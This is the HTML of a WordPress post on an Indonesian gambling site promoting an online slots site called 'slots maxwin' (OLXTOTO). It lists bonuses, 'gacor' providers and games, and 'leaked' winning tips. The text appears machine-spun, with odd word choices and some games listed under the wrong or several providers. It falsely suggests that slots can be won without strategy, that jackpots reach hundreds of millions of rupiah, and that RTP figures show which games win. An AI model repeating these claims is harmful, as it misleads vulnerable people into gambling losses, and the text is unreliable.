!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/1057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=1057' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1057 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1057" class="post-1057 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini  Kao Barat</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-kao-barat/" title="Permalink to OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini  Kao Barat" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:55:46+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Untuk Anda yang paling suka dengan permainan slots online tentu bisa mencoba buat main dalam web slots maxwin saja. Dengan masuk dan main di web-site ini pastinya Anda juga juga dapat mendapati games yang paling gacor.<br />
Juga ini juga memang sudah bisa terbuktikan lantaran telah ada banyak orang yang main didalamnya. Dengan begitu, pastinya Anda juga harus coba masuk serta main di blog ini karena ada banyak keuntungan lainnya yang kemungkinan belum Anda ketahui.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa harus masuk di web slots maxwin</h2>
<p>Situs sini betul-betul kerap berikan keuntungan buat banyak pemainnya maka benar-benar ini yang buat argumen kenapa Anda mesti masuk di web-site ini. Tapi, bukan itu saja sebab memang ada banyak argumen kenapa Anda butuh masuk di website ini serta berikut argumennya:</p>
<h2>Banyak memberi bonus yang besar</h2>
<p>Argumen buat Anda masuk di blog ini sudah pasti karena ada begitu banyak bonus yang besar. Tapi, sudah ketahui belum apa bonusnya dan yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Tambahan senilai 200%<br />
• Welcome Bonus sejumlah 100%<br />
• Bonus Rebate sejumlah 1%</p>
<h2>Dapat main situs slots maxwin kapan juga</h2>
<p>Argumen main kenapa Anda harus masuk di website ini tentunya sebab memang saat ini bisa main kapan saja. Asumsikan ini semuanya sebab memang website ini dapat online waktu 24 jam nonstop.</p>
<h2>Situs slots maxwin memberi banyak kontes</h2>
<p>Ada kembali argumen kenapa butuh masuk di blog ini sebab website ini beri keuntungan serta memberinya banyak kejuaraan. Penawaran keuntungan yang dikasihkan lantas juga juga dapat menggapai beberapa ratus juta rupiah.</p>
<h2>Games dalam web slots maxwin gampang dimainkan</h2>
<p>Argumen lain juga pastilah sebab memang permainan yang berada di web-site ini simpel sekali dimainkan. Bahkan juga didalamnya juga tak usah kalkulasi atau taktik pribadi dalam memenangi taruhan slots.<br />
Utamanya betul-betul seluruh pemain cuman perlu spin untuk gapai gambar yang sama di dalam jumlah udah dipastikan selaku hasil kemenangan. Ketika telah sukses juga akan peroleh jumlah gambar bertambah banyak, maka dari itu pengumpulan keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar pada website slots maxwin</h2>
<p>Argumen kenapa perlu masuk di site ini pastinya lantaran mempunyai keuntungan yakni sediakan bonus jekpot sampai beberapa ratus juta. Keuntungan ini pastinya dapat dicapai dari free spin yang bisa memberi perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan pada web slots maxwin yang besar</h2>
<p>Di sini lantas ada argumen buat masuk sebab betul-betul ada perputaran spin yang bakal memberinya bayaran keuntungan yang beberapa kali lipat. Ini lantaran di website ini ada penawaran free spin yang memberinya bayaran keuntungan yang sangat besar serta gratis.</p>
<h2>Mengenali provider gacor pada web slots maxwin</h2>
<p>Untuk Anda yang ingin menang masuk serta main di website ini juga sudah pasti yakini cuma masuk di provider yang tentu gacor. Namun memang masih ada banyak yang belum ketahui ada provider apa yang gacor serta yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor serta pertama ada pada web ini yakni provider pragmatic play yang benar akan memberinya sejumlah keuntungan. Buat yang belum ketahui jika provider Pragmatic Play ini merupakan provider tenar yang ringan jackpopt maxwin.<br />
Ini pastinya karena di seluruh games yang berada di Pragmatic Play telah memiliki RTP slots yang bisa mempermudah pemain waktu akan memutuskan permainan slots yang simpel menang jekpot. Sampai di provider ini juga ada banyak games menarik sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di blog ini lantas pasti Anda bakal dibawa main di provider yang gacor siapa kembali bila bukan spadegaming. Spadegaming ini sudah pasti didalamnya tawarkan begitu banyak kesempatan menang lantaran punyai RTP 95%.<br />
Sampai di provider ini juga ada sangat banyak permainan yang sangat bagus. Akan tetapi, sudah ketahui tidak ada permainan apa serta yok baca lengkapnya berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Blog ini juga sudah pasti  miliki provider yang gacor siapa kembali jika bukan Microgaming yang tenar di industri igaming. Sampai di provider ini juga memberinya banyak permainan yang sangat menarik ialah:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Waktu Anda masuk di site ini juga terang akan mendapati provider yang paling maxwin yakni boongo. Perlu Anda ketahui kalau provider ini dapat memberi banyak kemenangan yang paling efisien.<br />
Sampai di provider ini juga sebagai pemain bakal mendapat banyak games yang gacor. Ingin mengetahui apa permainan gacor itu dan yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di web ini juga mempunyai peluang buat dapat mendapat provider yang gacor siapa kembali jika bukan Joker. Untuk yang belum ketahui jika provider ini benar-benar begitu banyak miliki games yang sangat menarik. Mau tahu apa game-nya serta yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini juga sudah pasti pun disiapkan provider yang gacor adalah PG soft yang ditanggung gacor. Juga banyak pemain yang lain udah memberi bukti serta nyatanya dapat menang main didalamnya. Masalah ini sudah pasti gak lain lantaran permainan yang gacor sebagaimana berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di website ini lantas sudah pasti punyai peluang untuk dapat main di provider YGG drasil. Buat yang belum ketahui kalau YGG miliki kemungkinan menang yang begitu tinggi pada provider yang lain.<br />
Sampai di provider ini juga ada banyak memberinya sangat banyak games menarik. Serta berikut yakni beberapa permainan atraktif yang diberi:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk dan main di blog ini terang Anda bakal dibawa kenalan dengan provider yang gacor. Buat yang mau ketahui jika provider ini juga mempunyai keuntungan diantaranya sebab mempunyai kreasi serta grafis gambar HD.<br />
Dengan keuntungan ini tentu siapa saja yang main di blog ini  tak kan suntuk. Di provider ini lantas tentunya Anda bisa mencoba games yang paling gacor. Di bawah ini merupakan permainan yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di website ini lantas sudah pasti Anda juga punyai peluang main di provider gacor CQ9. Di mana pada provider ini tentu Anda dapat main semuanya permainan didalamnya hanya cukup satu account saja.<br />
Barangkali di sini lantas Anda pun ingin tahu dengan apa permainan yang amat gacor di provider ini. Bila betul-betul mau tahu ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di website ini lantas tentu bakal mendapati provider yang paling gacor siapa kembali jika bukan Playtech. Dengan Anda masuk di provider ini pastilah dapat nikmati serunya permainan slots hasilkan keuntungan sewaktu waktu.<br />
Bahkan juga di sini lantas juga disiapkan begitu banyak permainan yang paling gacor untuk Anda. Mau ketahui apa sajakah? Yok baca secara lengkap berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di website ini juga sudah pasti akan mempunyai peluang untuk dapat masuk serta main di provider TTG. Ada yang antik dari provider ini sebab mempunyai 5 barisan gambar yang dapat memberi kemenangan besar.<br />
Bahkan juga di provider ini juga bisa juga nikmati banyak permainan yang gacor. Berikut yakni permainan gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Untuk Anda yang masuk serta main dalam web lantas pastinya dapat turut coba masuk di provider BetSoft yang paling memberikan keuntungan. Juga di provider ini juga ada sangat banyak permainan yang gacor dan berikut merupakan games gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di web-site ini juga pastilah Anda miliki peluang untuk dapat main di provider yang gacor yakni Playson. Kemungkinan Anda juga belum ketahui di provider ini ada begitu banyak games yang gacor adalah:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di web ini juga Anda jadi pemain akan memiliki peluang buat main di provider yang gacor yakni AWC. Bahkan juga dengan masuk di provider ini lantas Anda miliki peluang untuk dapat main beberapa jenis permainan sebagaimana berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Tak boleh terheran-heran seusai Anda masuk di blog ini lantas pasti akan dihidangkan provider DCslot yang jelas berikan kesempatan menang. Mengapa begitu, pasti sebab memang di provider ini lantas banyak games yang memikat sebagai berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Telah sepatutnya dengan Anda masuk di provider ini pasti segera akan mendapati provider yang simpel maxwin yakni AE slots. Di sini lantas pastinya memberi sangat banyak permainan yang memikat adalah:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini lantas Anda bakal mendapati provider yang sangat menarik yakni SkyWind. Dengan provider ini pastinya Anda dapat memperoleh kemungkinan menang efisien. Ini semuanya pasti akan diterima lantaran terdapat beberapa pilihan games menarik sebagaimana berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di website ini lantas Anda akan memperoleh kemungkinan menang yang besar sekali. Dengan main di sini lantas pastinya pemain akan mendapat banyak keuntungan. Ini seluruhnya bisa pula didapat dengan permainkan permainan yang ada berikut di bawah ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor di website slots maxwin</h2>
<p>Dari demikian banyak provider di atas barangkali Anda juga belum mengetahui segera akan mendapat bocoran dari permainan slots yang mana saja. Kemungkinan ini lantas sebagai terbanyak disenangi oleh banyaknya pemain slots online.<br />
Dengan begitu, pastilah di sini juga Anda dapat juga cari info apa bocoran permainan di web-site ini. Anda pasti amat ingin tahu kan dan yok langsung baca secara detail berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pasti Anda mesti tahu kalau sweet bonanza adalah games yang gacor di website ini. Dapat dikatakan kalau permainan Sweet Bonanza ini berada di sisi paling paling atas karena pecintanya lantas sangat juga besar. Bahkan juga games ini juga mempunyai RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada kembali games yang gacor di web ini ialah Gates of Olympus. Untuk yang mau ketahui kalau games ini juga sudah duduki peringkat ke-2 jadi permainan yang punyai jekpot berpenghasilan besar sebab punyai keseluruhan odds x5000. Pemain di sini lantas tahu jika RTP web ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk serta main di web-site ini juga pastinya mesti tahu ada bocoran permainan yang sangat gacor siapa kembali kalaupun bukan Starlight Princess. Games ini datang dari provider pragmatic play yang demikian ternama.<br />
Bahkan juga games Starlight Princess ini tidak jauh pembedanya dari games slots Gates of Olympus yang sama berikan keuntungan. Di permainan ini juga ada bonus 15x free spin yang pemasukan pemain dengan cara cepat serta pastinya ini akan beri keuntungan.<br />
• Game slots Lucky Neko<br />
Games slots Lucky Neko jadi games yang terpopuler dalam website slots maxwin. Buat dapat gacor saja di sini juga cuman perlu sedikitnya 3 gambar yang serupa secara berurut untuk menang. Banyak pemain juga dapat bisa 10x free spin kalaupun sukses gapai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada kembali bocoran permainan yang gacor di web ini merupakan Wild West Gold yang mempunyai bayaran besar. Ini karena didalamnya ada ikon Wild yang hendak memberinya kerap adalah odds x2, x3, serta x5 yang pastinya dapat mempertingkat keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir permainan yang gacor adalag Majestic Megaways yang hanya butuh 3 gambar yang serupa di tiap-tiap spin. Dalam permainan ini juga akan berikan bayaran besar sebab nilai perkalian odds bertambah di free spin.<br />
Demikianlah berkaitan info situs slots gacor dan sejumlah bocoran games yang hendak membikin pemain dapat menang gacor. Bila mau gacor pula pasti dapat main di web ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-gumelar/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Pun Gumelar</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-subur/" rel="next">OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini  Subur <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-terpercaya-2025-dengan-sistem-aman-dan-pembayaran-cepat/">Agen Judi Poker Online Terpercaya 2025 Dengan Sistem Aman dan Pembayaran Cepat</a></li>
